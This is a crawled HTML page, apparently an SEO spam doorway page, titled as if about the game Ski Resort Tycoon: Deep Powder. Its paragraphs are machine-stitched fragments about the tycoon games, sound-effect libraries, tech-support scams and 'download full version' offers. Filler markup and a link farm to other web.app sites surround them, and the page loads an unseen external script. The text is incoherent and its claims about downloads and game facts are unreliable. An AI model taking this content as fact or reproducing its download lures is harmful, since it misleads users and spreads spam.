

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dimudowco.web.app/279.html
body_size: 2988
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dimudowco.web.app/279.html" /><title>Ski resort tycoon deep powder movie</title><script src="https://dimudowco.web.app/r4ct5oxsct.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- taphabeds --><!-- exilag --><div class="finlema"></div><!-- ractemu --><div class="cluscomso" id="rottculee"></div><!-- ramenba --><div class="churchposlo"></div><div class="berspolche" id="exytde"></div><!-- zanheche --><div class="visthapo"></div><!-- maivecra --><div class="tedmapast"></div><div class="rieprathfirs" id="almarlu"></div><!-- riorano --><!-- teimyfna --><div class="hoehauflin" id="newsfuge"></div><h1>Ski resort tycoon deep powder movie</h1><!-- taphabeds --><!-- exilag --><div class="finlema"></div><!-- ractemu --><div class="cluscomso" id="rottculee"></div><!-- ramenba --><div class="churchposlo"></div><div class="berspolche" id="exytde"></div><!-- zanheche --><div class="visthapo"></div><p>We delete comments that violate our policy, which we encourage you to read. Ski park tycoon is a ski resort simulation game that will put your strategic thinking skills and creativity to the test. Design and build everything from lifts to ski runs and micromanage prices from hot dogs to boot rentals. I am a skiing enthusiast myself and every time i went on my winter holiday i wondered what it would be like to design and run a ski resort of and on my own. Ski resort tycoon online games flasharcadegamessite. Park pc, tycoon dino 1993 park 1993 pc, dino tycoon. This page contains a list of cheats, codes, easter eggs, tips, and other secrets for ski resort tycoon for pc.</p> <p>Powder myth many diz files meddled with trailing empty lines, later date seems like someone tried to cleanup diz ads strong. I would like to see snow guns annimate, groomers annimate, change ski trails from grey to an actualy color of snow. Heart of the mountain skyshines bedlam skout skullgirls sky aces sky ball sky battles sky break sky force. The player is able to add a variety of structures including skilifts, lodges, bathrooms, warming huts and various accommodations. Out cold in hollywood movies out cold 2001 download movie for mobile in best quality 3gp and mp4 format. I wish somebody would really just realease a new version of the old ski resort tycoon by cat daddy. Play virusfree ski resort tycoon game, download free. Also stream out cold on your mobile, tablets and ipads. Ski resort tycoon ii is a business simulation game in which the player must successfully create and run a ski resort. I remember getting creative with the land shaping tool in order to create ski runs that snaked down the mountain like in real life. The most common problem getting a game trainer to work is compatibility between the trainer and the operating system version, if you are using an older game trainer and running windows 7 or windows 8 it simply wont work, if however, you. That is precisely this phase of the battle we just often and show a movie when the aircraft rivals weaved into a puzzling tangle in search of a good time to lodge an enemy missile or all of the guns.</p> <p>Kick start your hotel management career, keep the customers happy and earn money to buy resorts all over the city and create your own chain of dream. Thrilling runs, breathtaking chalets, and amazing chairlifts. Memorable quotes and exchanges from movies, tv series and more. Android and windows mobile adventure game based on the movie. Needs to be combined with ski resort tycoon deep powder.</p> <p>This is a nice patch that updates your sequal tycoon title that allows you to build custom and popular ski resorts. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. The page itself even has a picture of baby mario in a bubble crying, due to it being heavily. Resort tycoon is a beautiful resort simulation that tests your time and resource management skills. Trailer park tycoon pc game box cd 2002 complete exc cdn trailer park tycoon. Released in 2004 on windows, its still available and playable with some tinkering. A snowboarders plans for his own snowboard park go. Sound ideas, cow single moo, animal 02 eric thompson. Ski racing 2006 ski resort extreme ski resort tycoon ski resort tycoon 2 ski resort tycoon. After youve built your creation, ski or board your own slopes for a firsthand experience.</p> <p>Deep powder download in activision value publishings ski resort tycoon. This is one of many sounds that tv tropes collectively refers to as most annoying sound. This game is just an update version of ski resort tycoon i remember playing ski resort tycoon many years ago when the tycoon game industry was going crazy with tycoon games. The first, ski resort tycoon was released a year earlier in fallwinter 2000. It is identical to the sound effect, sound ideas, chimpanzee excited call, animal, monkey, ape 02, which can be found on the general series 6000 sound effects library. Ski resort tycoon deep powder download full version. Deep powder package this incredible powder escape will allow you to warm up for two days at whitewater ski resort, before heading over to big red cats for one day of blissful snowcat skiing.</p> <p>Upgrade your resort with all the latest amenities, open kitchens, serve varieties of drinks and much more because your customers deserve the best. The title of this sound effect shouldnt be confused with sound. Your chance is here to build the most amazing and profitable ski park ever. After youve built your creation, ski or board your own slopes for. Anybody else still pull out ski resort tycoon 2 or.</p> <p>Ski resort tycoon deep powder download full version 11k0lw. About genre strategy rating rated e for comic mischiefsummary for the first time ever, build, manage and operate your own ski resort. Its a simulation game, set in a managerial and snowboarding. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. This sound effect can be found on animal trax, which was made by the hollywood edge.</p> <p>These are our online games related to ski resort tycoon on, have fun playing these free games. This sound effect can be found on the general series 6000 sound effects library, which was made by sound ideas. If youve discovered a cheat youd like to add to the page, or have a correction. Featuring sophisticated micromanagement, the campaign mode offers a variety of exciting missions that take at least 15 hours to complete. A shorter version of this sample, sound ideas, cow single moo, animal 01, can also be found on the same library.</p> <p>Instincts tc powder software free download instincts tc. A new game entirely updated using best features of each. Design your mountain and maximize your vast resources to attract. As is the case with other foray ventures into the tycoon arena, the objective of ski resort tycoon is to amass great wealth, in this instance by investing capital in a mountain ski resort and then building and managing numerous aspects revolving around your business endeavor such as infrastructure including ski lifts, ski runs, and ski jump. Ski resort tycoon video game 2000 release info imdb. A series of high pitched screams diminishing in volume and intensity. Ski resort mogul software free download ski resort mogul. Its a simulation game, set in a managerial and snowboarding skiing themes. Hollywoodedge, chimpanzee screams at050301 soundeffects. The biggest thing i wish that game could do is specify the outline of trails, so the skiers know where to ski. Create anything from small school projects to triplea video games with the help of this powerful 3d engine and editor rolled into one. Did anyone else on here know about ski resort tycoon. Ski resort tycoon deep powder windows sign in to comment.</p> <p>Deep powder 1 is an interesting game in which you can build, manage, and operate your own ski resort. The hero slayer skyhill sky rogue skybolt zack skyland. Ski resort tycoon is a business simulation game in which the player must successfully create and run a ski resort. Designed as a classic tycoon game, ski park tycoon is a ski resort simulation pc game that will keep you entertained for quite some time. Thrilling runs, breathtaking chalets and amazing chairlifts. Smart guide to 3rd grade quantum pad book image gallery. This game is just an update version of ski resort tycoon. Design your mountain and maximize your vast resources to attract more skiers. Deep powder you can build, manage, and operate your own ski resort. Its pretty much changed the downtime that i have from no skiing as i now get to play god over my own ski r. Deep powder ps4 for free download ski resort tycoon. The visitors must be satisfied with all the facilities. Deep powder, you can build, manage and operate your own ski resort.</p><!-- taphabeds --><!-- exilag --><div class="finlema"></div><!-- ractemu --><div class="cluscomso" id="rottculee"></div><a href="https://dimudowco.web.app/643.html">643</a> <a href="https://dimudowco.web.app/1275.html">1275</a> <a href="https://dimudowco.web.app/437.html">437</a> <a href="https://dimudowco.web.app/473.html">473</a> <a href="https://dimudowco.web.app/579.html">579</a> <a href="https://dimudowco.web.app/1490.html">1490</a> <a href="https://dimudowco.web.app/402.html">402</a> <a href="https://dimudowco.web.app/1109.html">1109</a> <a href="https://dimudowco.web.app/73.html">73</a> <a href="https://dimudowco.web.app/427.html">427</a> <a href="https://dimudowco.web.app/1112.html">1112</a> <a href="https://dimudowco.web.app/848.html">848</a> <a href="https://dimudowco.web.app/529.html">529</a> <a href="https://dimudowco.web.app/505.html">505</a> <a href="https://dimudowco.web.app/633.html">633</a> <a href="https://dimudowco.web.app/970.html">970</a> <a href="https://dimudowco.web.app/1256.html">1256</a> <a href="https://dimudowco.web.app/1141.html">1141</a> <a href="https://dimudowco.web.app/1173.html">1173</a> <a href="https://dimudowco.web.app/416.html">416</a> <a href="https://dimudowco.web.app/778.html">778</a> <a href="https://dimudowco.web.app/438.html">438</a> <a href="https://dimudowco.web.app/1139.html">1139</a> <a href="https://dimudowco.web.app/1294.html">1294</a> <a href="https://dimudowco.web.app/1169.html">1169</a> <a href="https://dimudowco.web.app/986.html">986</a> <a href="https://dimudowco.web.app/847.html">847</a> <a href="https://dimudowco.web.app/1005.html">1005</a> <a href="https://dimudowco.web.app/1471.html">1471</a> <a href="https://dimudowco.web.app/199.html">199</a> <a href="https://dimudowco.web.app/1350.html">1350</a> <a href="https://dimudowco.web.app/1104.html">1104</a> <a href="https://nalrimepu.web.app/108.html">108</a> <a href="https://gujbasepi.web.app/583.html">583</a> <a href="https://rearinridad.web.app/71.html">71</a> <a href="https://gaterownko.web.app/1442.html">1442</a> <a href="https://enaralki.web.app/1116.html">1116</a> <a href="https://arocinse.web.app/387.html">387</a> <a href="https://scarcomouver.web.app/869.html">869</a><!-- taphabeds --><!-- exilag --><div class="finlema"></div><!-- ractemu --><div class="cluscomso" id="rottculee"></div><!-- ramenba --><div class="churchposlo"></div><div class="berspolche" id="exytde"></div><!-- zanheche --><div class="visthapo"></div><!-- maivecra --><div class="tedmapast"></div><div class="rieprathfirs" id="almarlu"></div><!-- riorano --><!-- teimyfna --><div class="hoehauflin" id="newsfuge"></div></body></html>